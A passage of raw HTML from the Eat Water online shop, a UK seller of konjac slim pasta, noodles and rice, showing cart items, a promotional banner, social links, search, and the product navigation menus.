                                <form method="post" action="/cart/add" id="product_form_8128253264041" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8128253264041"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44251346829481" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8128253264041" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/spaghetti-veggiballs-370g">
                              <img src="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454 50w,
                                          //eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_100x.png?v=1741953454 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/spaghetti-veggiballs-370g">Spaghetti Veggieballs 370g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.99</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8161219936425" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8161219936425"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44320575520937" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8161219936425" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div></div>
          </div>
      

      
        <div class="cart-summary__promo cart-summary__section border-top">
          <div class="cart-promo ">
            
              <a href="/collections/offers">
            

            
              <div class="rimage-outer-wrapper" style="max-width: 356px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    <img class="rimage__image lazyload fade-in"
      data-src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_{width}x.png?v=1719305409"
      data-widths="[90, 180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt=""
      >

    <noscript>
      
      <img src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_1024x1024.png?v=1719305409" alt="" class="rimage__image">
    </noscript>
  </div>
</div>



            

            

            
              </a>
            
          </div>
        </div>
      
    </div>
    <script type="application/json" id="LimitedCartJson">
      {
        "items": []
      }
    </script>
  </div><!-- /#cart-summary -->
</div>



</div>

    <div id="page-wrap">
      <div id="page-wrap-inner">
        <a
          id="page-overlay"
          href="#"
          aria-controls="mobile-nav"
          aria-label="Close navigation"
        ></a>


        <div id="page-wrap-content">
          
          <div id="shopify-section-announcement-bar" class="shopify-section section-announcement-bar"><div class="announcement-bar" data-cc-animate data-section-type="announcement-bar">
				<div class="container">
					<div class="announcement-bar__inner">
<div class="toolbar-social announcement-bar__spacer desktop-only">
									

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


								</div><div class="announcement-bar__text"><span class="announcement-bar__text__inner">FREE DELIVERY for orders above £49. UK Mainland only. T&amp;Cs apply</span></div><div class="localization localization--header announcement-bar__spacer">
								<form method="post" action="/localization" id="localization_form_header" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto" /></form>
							</div></div>
				</div>
			</div>
</div>
          <div id="shopify-section-header" class="shopify-section section-header"><style data-shopify>.logo img {
		width: 90px;
  }

  @media (min-width: 768px) {
		.logo img {
				width: 115px;
		}
  }.section-header {
			 position: -webkit-sticky;
			 position: sticky;
			 top: 0;
			 z-index: 99999;
		}</style>
  

  

  <div class="header-container" data-section-type="header" itemscope itemtype="http://schema.org/Organization" data-cc-animate data-is-sticky="true"><div class="page-header layout-nav using-compact-mobile-logo">
      <div class="toolbar-container">
        <div class="container">
          <div id="toolbar" class="toolbar cf
        	toolbar--three-cols-xs
					toolbar--two-cols
			    ">

            <div class="toolbar-left 
						">
              <div class="mobile-toolbar">
                <a class="toggle-mob-nav" href="#" aria-controls="mobile-nav" aria-label="Open navigation">
                  <span></span>
                  <span></span>
                  <span></span>
                </a>
              </div>
            </div>

            
              <div class="toolbar-center ">
                <div class="toolbar-logo mobile-only">
                    
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  
                  </div></div>
            

            <div class="toolbar-right ">
              

              <div class="toolbar-icons">
                
                

                
                  <div class="hidden-search-container">
										<div class="hidden-search-container__veil"></div>
                    <a href="/search" data-show-search-form class="toolbar-search toolbar-search--icon" aria-label="Search">
                      <svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>

                    </a>
                    
<div class="main-search
			
			"

         data-live-search="true"
         data-live-search-price="true"
         data-live-search-vendor="true"
         data-live-search-meta="true"
         data-show-sold-out-label="true"
         data-show-sale-label="true">

      <div class="main-search__container ">
        <form class="main-search__form" action="/search" method="get" autocomplete="off">
          <input type="hidden" name="type" value="product" />
          <input type="hidden" name="options[prefix]" value="last" />
          <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search..." aria-label="Search Store" />
					
          <button type="submit" aria-label="Submit"><svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>
</button>
        </form>

        <div class="main_search__popup">
          <div class="main-search__results"></div>
          <div class="main-search__footer-buttons">
            <div class="all-results-container"></div>
            <a class="main-search__results-close-link btn alt outline" href="#">
              Close
            </a>
          </div>
        </div>
      </div>
    </div>
  
                  </div>
                

                
                  <a href="/account" class="toolbar-account" aria-label="Account">
                    <svg aria-hidden="true" focusable="false" viewBox="0 0 24 24">
  <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
  <circle cx="12" cy="7" r="4"/>
</svg>

                  </a>
                

                <span class="toolbar-cart">
								<a class="current-cart toggle-cart-summary"
                   href="/cart" title="Go to cart">
									
									<span class="current-cart-icon current-cart-icon--basket2">
										
                      <svg viewBox="0 0 24 24">
  <path fill="currentColor"
        d="M22 9H17.21L12.83 2.44C12.64 2.16 12.32 2 12 2S11.36 2.16 11.17 2.45L6.79 9H2C1.45 9 1 9.45 1 10C1 10.09 1 10.18 1.04 10.27L3.58 19.54C3.81 20.38 4.58 21 5.5 21H18.5C19.42 21 20.19 20.38 20.43 19.54L22.97 10.27L23 10C23 9.45 22.55 9 22 9M12 4.8L14.8 9H9.2L12 4.8M18.5 19L5.5 19L3.31 11H20.7L18.5 19M12 13C10.9 13 10 13.9 10 15S10.9 17 12 17 14 16.1 14 15 13.1 13 12 13Z"/>
</svg>

                    

                  
                      <span class="current-cart-count current-cart-opa">
												<span class="inner-count">
													0
												</span>
											</span>
                 
									</span>
								</a>
							</span>
              </div>
            </div>
          </div>

          
        </div>
      </div>

      <div class="container nav-container">
        <div class="logo-nav ">
          

          
            
<nav class="main-nav cf desktop align-center"
     data-col-limit="3"
     aria-label="Primary navigation"><ul>
    
<li class="nav-item first dropdown drop-norm">

        <a class="nav-item-link" href="/collections/all-products" aria-haspopup="true" aria-expanded="false">
          <span class="nav-item-link-title">Products</span>
          <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/>
    <path d="M0-.75h24v24H0z" fill="none"/>
</svg>
        </a>

        

          

          <div class="sub-nav">
            <div class="sub-nav-inner">
              <ul class="sub-nav-list">
                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRice_05c6b214-382d-4391-b997-6da2f0e137a7_400x.jpg?v=1722503251" >
                    <span class="sub-nav-item-link-title">Zero Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRiceSticky_9575291f-1737-4ca9-a458-e8a68e42332e_400x.jpg?v=1722503488" >
                    <span class="sub-nav-item-link-title">Low Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/LoMein-ChowMein370g_400x.png?v=1741953990" >
                    <span class="sub-nav-item-link-title">Fresh Meals</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-sauces" data-img="//eatwater.co.uk/cdn/shop/files/1_8_400x.jpg?v=1738947948" >
                    <span class="sub-nav-item-link-title">Sauces</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox" data-img="//eatwater.co.uk/cdn/shop/files/Panangcurry_400x.jpg?v=1710775354" >
                    <span class="sub-nav-item-link-title">Lunchbox</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits" data-img="//eatwater.co.uk/cdn/shop/files/PeanutsatayMealkit_400x.jpg?v=1710849448" >
                    <span class="sub-nav-item-link-title">Meal Kits</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot" data-img="//eatwater.co.uk/cdn/shop/files/NoodlesPotNoChicken_400x.jpg?v=1711104682" >
                    <span class="sub-nav-item-link-title">Noodle Pots</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/superfoods" data-img="//eatwater.co.uk/cdn/shop/files/Original465g_400x.jpg?v=1717405467" >
                    <span class="sub-nav-item-link-title">Jasberry Rice</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/konjac-sponge" data-img="//eatwater.co.uk/cdn/shop/collections/Multi_Konjac_Sponge_400x.jpg?v=1610726049" >
                    <span class="sub-nav-item-link-title">Konjac Sponge</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/sale-70-off" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4_400x.png?v=1607090108" >
                    <span class="sub-nav-item-link-title">Try it Packs</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/book" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4d8e9138-56ff-4849-afce-5cc0c57553c3_400x.png?v=1588769841" >
                    <span class="sub-nav-item-link-title">Book</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/new" data-img="//eatwater.co.uk/cdn/shop/files/SlimNoodlesPappardelleOrganicZeroCarbFront_400x.jpg?v=1740668293" >
                    <span class="sub-nav-item-link-title">NEW</span>
                    
                  </a>

                  
                </li>

                
              </ul></div>
          </div>
        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-pasta" >
          <span class="nav-item-link-title">Slim Pasta</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-noodles" >
          <span class="nav-item-link-title">Slim Noodles</span>
          
        </a>

        
      </li><li class="logo-item logo-item-center">
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-rice" >
          <span class="nav-item-link-title">Slim Rice</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/pages/subscriptions" >
          <span class="nav-item-link-title">Subscribe & Save</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/offers" >
          <span class="nav-item-link-title">OFFERS</span>
          
        </a>

        
      </li><li class="nav-item last">

        <a class="nav-item-link" href="/collections/new" >
          <span class="nav-item-link-title">*NEW*</span>
          
        </a>

        
      </li></ul>

  
</nav>

          
        </div>
      </div>

      <script id="mobile-navigation-template" type="text/template">
        <nav id="mobile-nav">
  <div class="inner">
    <header class="side-menu-header h2">
      Menu

      <a href="#" class="side-menu-header--close" aria-label="Close navigation">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>

      </a>
    </header>

    
    <nav aria-label="Mobile navigation">
      <ul class="mobile-nav-menu plain">
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="#">
              Products
            </a>

            
            <button class="open-sub-nav"
              data-sub-nav="menu-1"
              aria-haspopup="true"
              aria-controls="sub-nav-menu-1"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Right</title>
  <path d="M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"/><path d="M0-.25h24v24H0z" fill="none"/>
</svg></button>
            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-pasta">
              Slim Pasta
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-noodles">
              Slim Noodles
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-rice">
              Slim Rice
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/pages/subscriptions">
              Subscribe & Save
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/offers">
              OFFERS
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/new">
              *NEW*
            </a>

            
          </li>
        

        
          <li class="nav-item nav-item--account">
            <a href="/account" class="nav-item-link">
              Account
            </a>
          </li>

          
        
      </ul>

      
<div class="header">
            

  <div class="social-links ">
    <ul class="social-links__list">
      
